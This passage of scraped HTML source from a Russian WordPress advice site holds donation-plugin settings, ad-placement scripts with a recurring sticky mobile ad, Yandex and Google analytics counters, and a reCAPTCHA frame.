href=\"\/wp-content\/plugins\/leyka\/assets\/css\/public.css?ver=3.30.3\">\n<style>\n:root{--leyka-ext-engagement-banner-color-main:#F38D04;--leyka-ext-engagement-banner-color-main-op10:#F38D041A;--leyka-ext-engagement-banner-color-background:#FDD39B;--leyka-ext-engagement-banner-color-caption:#FDD39B;--leyka-ext-engagement-banner-color-text:#1B1A18;--leyka-ext-support-packages-color-main:#F38D04;--leyka-ext-support-packages-color-main-op10:#F38D041A;--leyka-ext-support-packages-color-background:#fff;--leyka-ext-support-packages-color-caption:#fff;--leyka-ext-support-packages-color-text:#000;--leyka-ext-example-color-main:#F38D04;--leyka-ext-example-color-main-op10:#F38D041A;--leyka-ext-example-color-background:#FDD39B;--leyka-ext-example-color-caption:#FDD39B;--leyka-ext-example-color-text:#1B1A18}\n<\/style>\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/css\/public.css?ver=3.30.3\">\n\n<script>\nvar leyka = {\"ajaxurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/wp-admin\\\/admin-ajax.php\",\"homeurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/\",\"plugin_url\":\"1001sovetnik.ru\\\/wp-content\\\/plugins\\\/leyka\\\/\",\"gtm_ga_eec_available\":\"0\",\"correct_donation_amount_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443\",\"donation_amount_too_great_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0432\\u0435\\u043b\\u0438\\u043a (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0443\\u043c %s)\",\"donation_amount_too_small_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u043c\\u0430\\u043b (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c %s)\",\"amount_incorrect_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443 \\u043e\\u0442 %s \\u0434\\u043e %s <span class=\\\"curr-mark\\\">%s<\\\/span>\",\"donor_name_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0432\\u0430\\u0448\\u0435 \\u0438\\u043c\\u044f\",\"oferta_agreement_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"checkbox_check_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"text_required_msg\":\"\\u0417\\u0430\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435 \\u044d\\u0442\\u043e \\u043f\\u043e\\u043b\\u0435\",\"email_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email\",\"email_invalid_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 your@email.com\",\"must_not_be_email_msg\":\"\\u0412 \\u044d\\u0442\\u043e\\u043c \\u043f\\u043e\\u043b\\u0435 \\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0443\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0442\\u044c email\",\"value_too_long_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043e \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0434\\u043b\\u0438\\u043d\\u043d\\u043e\\u0435 \\u0437\\u043d\\u0430\\u0447\\u0435\\u043d\\u0438\\u0435\",\"error_while_unsibscribe_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u043f\\u0440\\u0438 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0435 \\u043d\\u0430 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0443 \\u0440\\u0435\\u043a\\u0443\\u0440\\u0440\\u0435\\u043d\\u0442\\u043d\\u043e\\u0439 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0438\",\"default_error_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430\",\"ajax_wrong_server_response\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043e\\u0442\\u0432\\u0435\\u0442\\u0435 \\u0441\\u0435\\u0440\\u0432\\u0435\\u0440\\u0430. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_not_set_up\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0439\\u043a\\u0430\\u0445 CloudPayments. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_donation_failure_reasons\":{\"User has cancelled\":\"\\u041f\\u043b\\u0430\\u0442\\u0451\\u0436 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0451\\u043d\"},\"phone_invalid\":\"\\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432\\u0432\\u0435\\u0434\\u0438\\u0442\\u0435 \\u043d\\u043e\\u043c\\u0435\\u0440 \\u0442\\u0435\\u043b\\u0435\\u0444\\u043e\\u043d\\u0430 \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 7\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\"};\n<\/script>\n\n<script>document.documentElement.classList.add(\"leyka-js\");<\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/assets\/js\/public.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/jquery.easyModal.min.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/public.js?ver=3.30.3\"><\/script>\n                                                                 ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".fpm-head","search_all":"true"}},"ID":"70220","html":[{"fst":"\n<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 1144px; max-height: 250px;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106294\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ head \/ 70220')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 300px; max-height: 300px;\">\n  <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106295\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ head \/ 70220')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"h2","search_all":"false"}},"ID":"70221","html":[{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106296\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ H2th \/ 70221')<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106297\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ H2th \/ 70221')<\/script>\n<\/div>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"70222","html":[{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106298\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106299\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"5","px_s":"seconds","close_window":"false"}},"ID":"70223","html":[{"fst":"<div id=\"fpm-70223\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106300\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ flyleft \/ 70223')<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".fpm-sidebar","search_all":"true"}},"ID":"70224","html":[{"fst":"<div id=\"fpm-70224\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106301\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ sidebar \/ 70224')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"70225","html":[{"fst":"<style>\n  .floor-container {\n    display: flex;\n    position: fixed;\n    justify-content: center;\n    bottom: 0;\n    left: 0;\n    width: 100% !important;\n    max-height: 30vh;\n    box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.25);\n    background: white;\n    flex-direction: column;\n    align-items: center;\n    z-index: 345678989 !important;\n  }\n\n  .floor-block-container {\n    display: flex;\n    justify-content: center;\n    position: relative;\n    width: 100% !important;\n    max-height: 30vh;\n    margin: 0 auto;\n  }\n\n  .floor-close-button-container {\n    position: absolute;\n    z-index: 2222222 !important;\n    top: -20px;\n    left: 0;\n    cursor: pointer;\n  }\n\n  .floor-close-button {\n    width: 20px;\n    height: 20px;\n    text-align: center;\n    color: #ffffff;\n    font-size: 30px;\n    background: #000000;\n    border-radius: 20px;\n    user-select: none;\n  }\n\n  .countdown {\n    position: absolute;\n    display: inline-block;\n    text-align: center;\n    top: 0;\n    color: #000;\n    width: 32px;\n    font-size: 16px;\n    background: #fff;\n    border-radius: 21px;\n  }\n\n  .close-cross {\n    position: absolute;\n    top: -5px;\n    width: 25px;\n    height: 25px;\n    font-size: 12px;\n    background: #fff;\n    border-top-left-radius: 5px;\n    border-top-right-radius: 5px;\n  }\n\n  .close-cross:before,\n  .close-cross:after {\n    position: absolute;\n    left: 13px;\n    content: ' ';\n    height: 25px;\n    width: 2px;\n    background-color: #333;\n  }\n\n  .close-cross:before {\n    transform: rotate(45deg);\n  }\n\n  .close-cross:after {\n    transform: rotate(-45deg);\n  }\n<\/style>\n\n<div class=\"floor-container\">\n  <div class=\"floor-block-container\">\n \n    <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106302\"><\/div>\n \n    <div class=\"floor-close-button-container\">\n      <span class=\"close-cross\" onclick=\"MinimizeButton();\"><\/span>\n      <span class=\"countdown\"><\/span>\n    <\/div>\n  <\/div>\n<\/div>\n<script>\n  var timerStarted = false;\n\n  function isMobile() {\n    return \/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini\/i.test(navigator.userAgent);\n  }\n\n  function renderYandexAd() {\n    if (isMobile()) {\n      console.log('O_o yandex \/ mob \/ floorAd \/ 70225');\n    if (!timerStarted) {\n        StartTimer();\n        timerStarted = true;\n      }\n    }\n  }\n\n  function StartTimer() {\n    var dialog = document.querySelector('.floor-close-button-container');\n    var dialogCloseBtn = dialog.parentElement.querySelector('.close-cross');\n    dialogCloseBtn.style.display = 'none';\n    var count = 8;\n    document.querySelector('.countdown').textContent = count;\n    var myTimer = setInterval(function () {\n      if (count > 0) {\n        count--;\n        document.querySelector('.countdown').textContent = count;\n      } else {\n        clearInterval(myTimer);\n        dialogCloseBtn.style.display = 'block';\n        document.querySelector('.countdown').style.display = 'none';\n      }\n    }, 1000);\n  }\n\n  function MinimizeButton() {\n    console.log('close click');\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'none';\n  }\n\n  setInterval(function () {\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'block';\n  }, 30000);\n\n  window.yaContextCb.push(() => {\n    renderYandexAd();\n  });\n<\/script>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".comment","search_all":"true"}},"ID":"70227","html":[{"fst":"<div id=\"fpm-70227\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/lib\/alfadart.lib.min.js\" async><\/script>\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_108476\"><\/div>\n<script>console.log('✅ alfadart \/ desk+mob \/ comments \/ 70227')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="joBLkTDuIKa7qvBsl5AWUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949620077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>